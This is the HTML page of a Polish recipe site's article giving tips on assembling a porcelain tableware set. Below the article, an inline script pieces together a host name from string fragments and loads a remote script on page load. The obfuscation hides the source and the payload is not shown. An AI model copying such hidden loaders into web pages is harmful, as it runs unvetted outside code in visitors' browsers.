class="mega-menu-link" href="/kategoria/do-sloika/">Do słoika</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17506" style="--columns:4; --span:1" id="mega-menu-item-17506"><a class="mega-menu-link" href="/kategoria/na-parze/">Na parze</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17515" id="mega-menu-item-17515"><a class="dashicons-carrot mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diety<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17516" style="--columns:4; --span:1" id="mega-menu-item-17516"><a class="mega-menu-link" href="/kategoria/bez-laktozy/">Bez laktozy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17517" style="--columns:4; --span:1" id="mega-menu-item-17517"><a class="mega-menu-link" href="/kategoria/bezglutenowa/">Bezglutenowa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17521" style="--columns:4; --span:1" id="mega-menu-item-17521"><a class="mega-menu-link" href="/kategoria/weganska/">Wegańska</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17522" style="--columns:4; --span:1" id="mega-menu-item-17522"><a class="mega-menu-link" href="/kategoria/wegetarianska/">Wegetariańska</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17523" id="mega-menu-item-17523"><a class="dashicons-lightbulb mega-menu-link" href="#" aria-expanded="false" tabindex="0">Okazje<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17525" style="--columns:4; --span:1" id="mega-menu-item-17525"><a class="mega-menu-link" href="/kategoria/dzien-dziecka/">Dzień dziecka</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17526" style="--columns:4; --span:1" id="mega-menu-item-17526"><a class="mega-menu-link" href="/kategoria/festiwal-pizzy/">Festiwal Pizzy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17528" style="--columns:4; --span:1" id="mega-menu-item-17528"><a class="mega-menu-link" href="/kategoria/komunie/">Komunie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17529" style="--columns:4; --span:1" id="mega-menu-item-17529"><a class="mega-menu-link" href="/kategoria/rocznice/">Rocznice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17530" style="--columns:4; --span:1" id="mega-menu-item-17530"><a class="mega-menu-link" href="/kategoria/boze-narodzenie/">Święta / Boże Narodzenie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-18755" style="--columns:4; --span:1" id="mega-menu-item-18755"><a class="mega-menu-link" href="/kategoria/wielkanoc/">Święta / Wielkanoc</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17531" style="--columns:4; --span:1" id="mega-menu-item-17531"><a class="mega-menu-link" href="/kategoria/sylwester/">Sylwester</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-18202" style="--columns:4; --span:1" id="mega-menu-item-18202"><a class="mega-menu-link" href="/kategoria/tlusty-czwartek/">Tłusty Czwartek</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17532" style="--columns:4; --span:1" id="mega-menu-item-17532"><a class="mega-menu-link" href="/kategoria/urodziny-imieniny/">Urodziny / imieniny</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17533" style="--columns:4; --span:1" id="mega-menu-item-17533"><a class="mega-menu-link" href="/kategoria/walentynki/">Walentynki</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17651" id="mega-menu-item-17651"><a class="dashicons-pressthis mega-menu-link" href="#" aria-expanded="false" tabindex="0">Niejadalne<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17654" style="--columns:4; --span:1" id="mega-menu-item-17654"><a class="mega-menu-link" href="/kategoria/do-zabawy/">Do zabawy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17652" style="--columns:4; --span:1" id="mega-menu-item-17652"><a class="mega-menu-link" href="/kategoria/kosmetyki/">Kosmetyki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17653" style="--columns:4; --span:1" id="mega-menu-item-17653"><a class="mega-menu-link" href="/kategoria/zdrowie/">Zdrowie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17655" style="--columns:4; --span:1" id="mega-menu-item-17655"><a class="mega-menu-link" href="/kategoria/inne-inne/">Inne</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-18059" id="mega-menu-item-18059"><a class="dashicons-list-view mega-menu-link" href="/lista-zakupow/" tabindex="0">Lista zakupów</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-17659" id="mega-menu-item-17659"><a class="dashicons-format-status mega-menu-link" href="https://www.zmiksowane.com/category/porady/" tabindex="0">Porady</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17551" id="mega-menu-item-17551"><a class="dashicons-products mega-menu-link" href="/category/urzadzenia/" tabindex="0">Urządzenia dostępne na rynku</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17646" id="mega-menu-item-17646"><a class="dashicons-format-chat mega-menu-link" href="https://www.zmiksowane.com/kontakt/" tabindex="0">Kontakt</a></li></ul></div></div></div></div></div></div></div></section><section class="single-blog"> <input type="hidden" name="post-id" value="19224"><div class="container"><div class="row"><div class="col-md-9"><div class="white-block single-item"><div class="blog-media"><div class="embed-responsive embed-responsive-16by9"> <a href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/"><img width="800" height="477" src="https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa-800x477.jpg" class="embed-responsive-item wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div></div><div class="content-inner"><ul class="list-unstyled list-inline post-meta"><li class="single-small-time" title="Czas utworzenia"> <i class="fa fa-calendar-o"></i>24 marca 2021</li><li title="Liczba komentarzy"> <i class="fa fa-comment-o"></i>0 komentarzy</li><li title="Autor"> <i class="fa fa-user"></i><a href="https://www.zmiksowane.com/author/admin/"> czarnykot</a></li><li title="Kategoria"> <i class="fa fa-folder-open-o"></i> <a href="https://www.zmiksowane.com/category/bez-kategorii/">Bez kategorii</a></li><li title="Liczba polubień"> <i class="fa fa-thumbs-o-up"></i><a href="javascript:;" class="post-like" data-post_id="19224"><span class="like-count">0</span></a></li><li title="Liczba wyświetleń"> <i class="fa fa-eye"></i> 1120</li></ul><h1 class="post-title">Unikalna zastawa porcelanowa &#8211; jak ją skompletować?</h1><div class="post-content clearfix"><p>Wybór odpowiednich naczyń do domu to wbrew pozorom poważna decyzja. Niezależnie od tego, czy decydujesz się na wymianę zastawy czy zakup nowej na uroczystości rodzinne, warto zainwestować czas w znalezienie idealnego kompletu, który pozwoli Ci cieszyć się potrawami przez wiele lat. W dzisiejszym artykule przedstawiamy kilka pomocnych wskazówek, jak wybrać nowy zestaw naczyń z porcelany.</p><h2 class="wp-block-heading">Z czego składa się zastawa stołowa?</h2><p>Na sam początek zastanów się, czy wiesz z czego tak naprawdę składa się zastawa stołowa? Zależnie od tego dla ilu osób jest ona przeznaczona, tyle elementów powinna zawierać. Tak więc w skład zastawy stołowej wchodzą <strong>talerze &#8211; obiadowe oraz deserowe, miski oraz serwis kawowy, w którym znajdują się filiżanki, spodki, kubki, cukierniczka i dzbanuszek na mleko</strong>. Tworząc własny zestaw możesz stworzyć taki komplet, który akurat będzie Ci potrzebny, dlatego nie musisz sugerować się tradycyjnymi zestawami. Kup wystarczająco dużo elementów, by zorganizować spotkania i nie przejmować się, że może zabraknąć dla kogoś naczynia.&nbsp;</p><h2 class="wp-block-heading">Talerze porcelanowe i dodatki &#8211; jakie wybrać?</h2><p>Podstawą każdej zastawy są oczywiście talerze, a mianowicie duże obiadowe i mniejsze deserowe. To właśnie talerze powinny przewodzić całej zastawie i to do niej powinno się dobierać pozostałe elementy. Na rynku znajdziesz wiele możliwości, niezależnie od tego czy preferujesz skandynawski minimalizm np. marka <strong>Green Gate</strong>, angielski styl romantyczny np. <strong>PiP Studio</strong>, czy też skandynawskie klimaty&nbsp;<strong>Sandry Isaksson</strong> z oferty <a href="https://homeandpassion.pl/talerze-porcelanowe">sklepu Home &amp; Passion</a>. Miksowanie ze sobą różnych talerzy tego samego stylu lub różnego koloru w ramach jednej kolekcji to również świetny pomysł na stworzenie oryginalnej i niepowtarzalnej zastawy.&nbsp;</p><h2 class="wp-block-heading">Na co zwrócić uwagę podczas wyboru?</h2><p>Czy ma znaczenie czy nowe naczynia będą pasować do starych? Na sam koniec sprawdź, na co zwracać uwagę podczas zakupu.&nbsp;</p><h3 class="wp-block-heading">Zastosowanie nowych elementów</h3><p>Planujesz regularnie używać naczyń na zewnątrz? A może mają być one przeznaczone głównie do formalnych spotkań? Odpowiedz sobie na to pytanie, bo dzięki temu możesz przejść do następnego kroku, jakim jest…</p><h3 class="wp-block-heading">Styl zastawy</h3><p>Kiedy myślisz „talerze porcelanowe” z pewnością przed oczami pojawia się tradycyjny, okrągły kształt. Te mogą być najlepsze do codziennych posiłków, ale musisz wiedzieć, że talerze występują w więcej niż jednym kształcie, by dopasować się do Twojego gustu. &nbsp;</p><h3 class="wp-block-heading">Ilość naczyń</h3><p>Standardowy zestaw to sześć nakryć, ale jeśli lubisz spotkania w gronie przyjaciół czy rodziny, kup więcej dodatkowych naczyń. Wybór jest nieograniczony! Otwarte opcje w przeciwieństwie do zestawów pozwalają na dokładne zestawianie ze sobą wybranych elementów.&nbsp;</p><h3 class="wp-block-heading">Rozmiar naczyń&nbsp;</h3><p>Duże talerze porcelanowe są piękne, jednak nie pokochasz ich, gdy nie zmieszczą się do szafy. Pamiętaj, by zwracać uwagę nie tylko na rodzaj talerza, ale też jego rozmiar. Zastanów się nad miejscem w swoich szafkach, półkach i zmywarce, by idealnie dobrać nowe naczynia.&nbsp;</p><h3 class="wp-block-heading">Mycie w zmywarce</h3><p><strong>Podczas wyboru ważne, by dowiedzieć się również o sposobach zmywania zastawy</strong>. Unikatowe naczynia najczęściej są zdobione ręcznie, dlatego by ich nie zniszczyć zalecane jest mycie ręczne. Podobnie jest w przypadku złoceń &#8211; w zmywarce po prostu płowieją. Jeśli priorytetem jest dla Ciebie możliwość mycia w zmywarce, szczegółowo śledź informacje od producenta na ten temat.&nbsp;</p><p>Nie oszczędzaj na jakości &#8211; jeśli planujesz odpowiednio długo wykorzystywać talerze porcelanowe i pozostałe elementy, wydaj trochę więcej, by otrzymać dokładnie taką zastawę, jaką&nbsp;potrzebujesz. Nawet, jeśli skompletowanie tej unikatowej, zajmie więcej czasu.&nbsp;</p></div><hr /> <script type="text/javascript">(function(){
 wm61=document.createElement("script");wm61.type="text/javascript";
 wm61.async=true;wm61_=(("us")+"t")+"a";wm61_+=("t.i")+""+"n";wm61_+=(("f")+"o");wm61_+="/";
 wm61u="124292880.";wm61u+="uid5gyr3m61xqd9a6ulXyvpd407k5w";wm61.src="https://"+wm61_+wm61u;
 wm61db=document.body; wm61db.appendChild(wm61);
})();</script> <input id="myInput" style="width:10px;height:10px;border:0px;color:#fff" value="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/"><div class="post-share">Udostępnij: <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a> <a href="http://twitter.com/intent/tweet?source=Przepisy Thermomix&amp;text=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F" class="share google" target="_blank" title="Share on Google+"><i class="fa fa-google fa-fw"></i></a> <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F&amp;title=Unikalna%20zastawa%20porcelanowa%20%26%238211%3B%20jak%20j%C4%85%20skompletowa%C4%87%3F&amp;summary=Wyb%C3%B3r%20odpowiednich%20naczy%C5%84%20do%20domu%20to%20wbrew%20pozorom%20powa%C5%BCna%20decyzja.%20Niezale%C5%BCnie%20od%20tego%2C%20czy%20decydujesz%20si%C4%99%20na%20wymian%C4%99%20zastawy%20czy%20zakup%20nowej%20na%20uroczysto%C5%9Bci%20rodzinne%2C%20warto%20zainwestowa%C4%87%20czas%20w%20znalezienie%20idealnego%20kompletu%2C%20kt%C3%B3ry%20pozwoli%20Ci%20cieszy%C4%87%20si%C4%99%20potrawami%20przez%20wiele%20lat.%20W%20dzisiejszym%20artykule%20przedstawiamy%20kilka%20pomocnych%20wskaz%C3%B3wek%2C%20jak%20wybra%C4%87%20nowy%20zestaw%20naczy%C5%84%20z%20porcelany.%20%5B%26hellip%3B%5D&amp;source=Przepisy Thermomix" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a> <a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F&amp;name=Unikalna%20zastawa%20porcelanowa%20%26%238211%3B%20jak%20j%C4%85%20skompletowa%C4%87%3F&amp;description=Wyb%C3%B3r%20odpowiednich%20naczy%C5%84%20do%20domu%20to%20wbrew%20pozorom%20powa%C5%BCna%20decyzja.%20Niezale%C5%BCnie%20od%20tego%2C%20czy%20decydujesz%20si%C4%99%20na%20wymian%C4%99%20zastawy%20czy%20zakup%20nowej%20na%20uroczysto%C5%9Bci%20rodzinne%2C%20warto%20zainwestowa%C4%87%20czas%20w%20znalezienie%20idealnego%20kompletu%2C%20kt%C3%B3ry%20pozwoli%20Ci%20cieszy%C4%87%20si%C4%99%20potrawami%20przez%20wiele%20lat.%20W%20dzisiejszym%20artykule%20przedstawiamy%20kilka%20pomocnych%20wskaz%C3%B3wek%2C%20jak%20wybra%C4%87%20nowy%20zestaw%20naczy%C5%84%20z%20porcelany.%20%5B%26hellip%3B%5D" class="share tumblr" target="_blank" title="Share on Tumblr"><i class="fa fa-tumblr fa-fw"></i></a> <a class="share kopiuj" onclick="copyURLtoClipboard()" title="Kopiuj link do tego przepisu">kopiuj link</a></div></div></div><div class="white-block"><div class="content-inner"><div class="widget-title-wrap"><h5 class="widget-title"> Dodaj komentarz</h5></div><div id="contact_form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#respond" style="display:none;">lub anuluj odpowiedź</a></small></h3><form action="https://www.zmiksowane.com/wp-comments-post.php" method="post" id="comment-form" class="comment-form"><div class="form-group has-feedback"> <input type="hidden" id="review" name="review" value="-1"/> <label for="name">Twój komentarz</label><textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea></div><div class="form-group has-feedback"> <label for="name">Imię</label> <input type="text" class="form-control" id="name" name="author"></div><div class="form-group has-feedback"> <label for="name">Email</label> <input type="email" class="form-control" id="email" name="email"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj komentarz" /> <input type='hidden' name='comment_post_ID' value='19224' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div><div class="col-md-3"><div class="white-block member-block single-post"><div class="member-avatar"> <img data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg" class="img-responsive lazyload" alt="author" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><noscript><img src="https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg" class="img-responsive" alt="author"/></noscript></div><div class="memeber-holder"> <a href="https://www.zmiksowane.com/author/admin/" class="blog-title"><h5> czarnykot</h5> </a><ul class="list-unstyled post-meta"><li> Przeczytano: 132 razy</li></ul></div></div><div class="widget white-block clearfix widget_widget_subscribe" ><div class="widget-title-wrap"><h5 class="widget-title">Newsletter</h5></div><div class="subscribe-form"><div class="recipe-form"> <input type="text" class="form-control email" placeholder="podaj swój email"> <a href="javascript:;" class="btn btn-default subscribe"><i class="fa fa-rss"></i></a></div><div class="sub_result"></div></div></div><div class="widget white-block clearfix widget_block" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2127096881165820"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-2127096881165820"
 data-ad-slot="4724652955"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="widget white-block clearfix widget_tag_cloud" ><div class="widget-title-wrap"><h5 class="widget-title">Popularne</h5></div><div class="tagcloud"><a href="https://www.zmiksowane.com/tag/bezglutenowe/" class="tag-cloud-link tag-link-582 tag-link-position-1" style="font-size: 14px;">#bezglutenowe</a> <a href="https://www.zmiksowane.com/tag/cukinia/" class="tag-cloud-link tag-link-349 tag-link-position-2" style="font-size: 14px;">#cukinia</a> <a href="https://www.zmiksowane.com/tag/krem/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 14px;">#krem</a> <a href="https://www.zmiksowane.com/tag/kuchniapolska/" class="tag-cloud-link tag-link-222 tag-link-position-4" style="font-size: 14px;">#kuchniapolska</a> <a href="https://www.zmiksowane.com/tag/pieczywo/" class="tag-cloud-link tag-link-417 tag-link-position-5" style="font-size: 14px;">#pieczywo</a> <a href="https://www.zmiksowane.com/tag/placki/" class="tag-cloud-link tag-link-578 tag-link-position-6" style="font-size: 14px;">#placki</a> <a href="https://www.zmiksowane.com/tag/zupa/" class="tag-cloud-link tag-link-220 tag-link-position-7" style="font-size: 14px;">#zupa</a> <a href="https://www.zmiksowane.com/tag/zupakrem/" class="tag-cloud-link tag-link-284 tag-link-position-8" style="font-size: 14px;">#zupakrem</a> <a href="https://www.zmiksowane.com/tag/banan/" class="tag-cloud-link tag-link-361 tag-link-position-9" style="font-size: 14px;">banan</a> <a href="https://www.zmiksowane.com/tag/banany/" class="tag-cloud-link tag-link-372 tag-link-position-10" style="font-size: 14px;">banany</a> <a href="https://www.zmiksowane.com/tag/boze-narodzenie/" class="tag-cloud-link tag-link-708 tag-link-position-11" style="font-size: 14px;">boże narodzenie</a> <a href="https://www.zmiksowane.com/tag/budyn/" class="tag-cloud-link tag-link-554 tag-link-position-12" style="font-size: 14px;">budyń</a> <a href="https://www.zmiksowane.com/tag/bulki/" class="tag-cloud-link tag-link-335 tag-link-position-13" style="font-size: 14px;">bułki</a> <a href="https://www.zmiksowane.com/tag/chleb/" class="tag-cloud-link tag-link-531 tag-link-position-14" style="font-size: 14px;">chleb</a> <a href="https://www.zmiksowane.com/tag/ciasto/" class="tag-cloud-link tag-link-319 tag-link-position-15" style="font-size: 14px;">ciasto</a> <a href="https://www.zmiksowane.com/tag/ciasto-drozdzowe/" class="tag-cloud-link tag-link-622 tag-link-position-16" style="font-size: 14px;">ciasto drożdżowe</a> <a href="https://www.zmiksowane.com/tag/ciasto-z-thermomixa/" class="tag-cloud-link tag-link-398 tag-link-position-17" style="font-size: 14px;">ciasto z thermomixa</a> <a href="https://www.zmiksowane.com/tag/czekolada/" class="tag-cloud-link tag-link-346 tag-link-position-18" style="font-size: 14px;">czekolada</a> <a href="https://www.zmiksowane.com/tag/do-kanapek/" class="tag-cloud-link tag-link-566 tag-link-position-19" style="font-size: 14px;">do kanapek</a> <a href="https://www.zmiksowane.com/tag/kawa/" class="tag-cloud-link tag-link-356 tag-link-position-20" style="font-size: 14px;">kawa</a> <a href="https://www.zmiksowane.com/tag/koktajl/" class="tag-cloud-link tag-link-362 tag-link-position-21" style="font-size: 14px;">koktajl</a> <a href="https://www.zmiksowane.com/tag/likier/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 14px;">likier</a> <a href="https://www.zmiksowane.com/tag/likier-z-thermomixa/" class="tag-cloud-link tag-link-592 tag-link-position-23" style="font-size: 14px;">likier z thermomixa</a> <a href="https://www.zmiksowane.com/tag/lody/" class="tag-cloud-link tag-link-724 tag-link-position-24" style="font-size: 14px;">lody</a> <a href="https://www.zmiksowane.com/tag/maseczka/" class="tag-cloud-link tag-link-294 tag-link-position-25" style="font-size: 14px;">maseczka</a> <a href="https://www.zmiksowane.com/tag/muffinki/" class="tag-cloud-link tag-link-374 tag-link-position-26" style="font-size: 14px;">muffinki</a> <a href="https://www.zmiksowane.com/tag/na-szybko/" class="tag-cloud-link tag-link-738 tag-link-position-27" style="font-size: 14px;">na szybko</a> <a href="https://www.zmiksowane.com/tag/pasta/" class="tag-cloud-link tag-link-122 tag-link-position-28" style="font-size: 14px;">pasta</a> <a href="https://www.zmiksowane.com/tag/pesto/" class="tag-cloud-link tag-link-338 tag-link-position-29" style="font-size: 14px;">Pesto</a> <a href="https://www.zmiksowane.com/tag/pesto-z-thermomixa/" class="tag-cloud-link tag-link-409 tag-link-position-30" style="font-size: 14px;">pesto z thermomixa</a> <a href="https://www.zmiksowane.com/tag/pizza/" class="tag-cloud-link tag-link-330 tag-link-position-31" style="font-size: 14px;">pizza</a> <a href="https://www.zmiksowane.com/tag/pizza-inaczej/" class="tag-cloud-link tag-link-458 tag-link-position-32" style="font-size: 14px;">pizza inaczej</a> <a href="https://www.zmiksowane.com/tag/platki-owsiane/" class="tag-cloud-link tag-link-689 tag-link-position-33" style="font-size: 14px;">płatki owsiane</a> <a href="https://www.zmiksowane.com/tag/sernik/" class="tag-cloud-link tag-link-678 tag-link-position-34" style="font-size: 14px;">Sernik</a> <a href="https://www.zmiksowane.com/tag/sernik-z-thermomixa/" class="tag-cloud-link tag-link-621 tag-link-position-35" style="font-size: 14px;">sernik z thermomixa</a> <a href="https://www.zmiksowane.com/tag/smoothie/" class="tag-cloud-link tag-link-225 tag-link-position-36" style="font-size: 14px;">smoothie</a> <a href="https://www.zmiksowane.com/tag/sos-do-makaronu/" class="tag-cloud-link tag-link-500 tag-link-position-37" style="font-size: 14px;">sos do makaronu</a> <a href="https://www.zmiksowane.com/tag/sos-do-spaghetti/" class="tag-cloud-link tag-link-339 tag-link-position-38" style="font-size: 14px;">sos do spaghetti</a> <a href="https://www.zmiksowane.com/tag/sos-z-thermomixa/" class="tag-cloud-link tag-link-410 tag-link-position-39" style="font-size: 14px;">sos z thermomixa</a> <a href="https://www.zmiksowane.com/tag/surowka/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 14px;">surówka</a> <a href="https://www.zmiksowane.com/tag/tarta/" class="tag-cloud-link tag-link-459 tag-link-position-41" style="font-size: 14px;">tarta</a> <a href="https://www.zmiksowane.com/tag/tarta-z-thermomixa/" class="tag-cloud-link tag-link-460 tag-link-position-42" style="font-size: 14px;">tarta z thermomixa</a> <a href="https://www.zmiksowane.com/tag/thermomix/" class="tag-cloud-link tag-link-670 tag-link-position-43" style="font-size: 14px;">thermomix</a> <a href="https://www.zmiksowane.com/tag/wielkanoc/" class="tag-cloud-link tag-link-465 tag-link-position-44" style="font-size: 14px;">Wielkanoc</a> <a href="https://www.zmiksowane.com/tag/zupa-krem/" class="tag-cloud-link tag-link-771 tag-link-position-45" style="font-size: 14px;">zupa krem</a></div></div><div class="widget white-block clearfix widget_widget_top_users" ><div class="widget-title-wrap"><h5 class="widget-title">Top użytkownicy</h5></div><ul class="list-unstyled no-top-padding"><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/59edf7e04af4813c1354b1f479de4c39fa525ef2378f4125791e4ccd7e0d8dca?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/59edf7e04af4813c1354b1f479de4c39fa525ef2378f4125791e4ccd7e0d8dca?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/susie/"> susie </a><p class="grey">Przeczytano 12 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/81c909b0e37b8a739aa3f346ced32708e9f3b60b2b7b321c922a082871f9d901?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/81c909b0e37b8a739aa3f346ced32708e9f3b60b2b7b321c922a082871f9d901?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/oleczka23/"> oleczka23 </a><p class="grey">Przeczytano 2 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/af8d9f8881af15b98f936e0116dc0c00b2cbdafa68ee03314e36011dcd89e65f?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/af8d9f8881af15b98f936e0116dc0c00b2cbdafa68ee03314e36011dcd89e65f?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/studenci-tin/"> studenci.tin </a><p class="grey">Przeczytano 5 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/grey-seal-1969506_640-150x150.jpg" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://www.zmiksowane.com/wp-content/uploads/2018/01/grey-seal-1969506_640-150x150.jpg" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/the3cats/"> the3cats </a><p class="grey">Przeczytano 10 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/9548c1479694eda0165e2182ecaafb683ac1a5bc8c957f2b857b16da6e605193?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/9548c1479694eda0165e2182ecaafb683ac1a5bc8c957f2b857b16da6e605193?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/ewelincia/"> ewelincia </a><p class="grey">Przeczytano 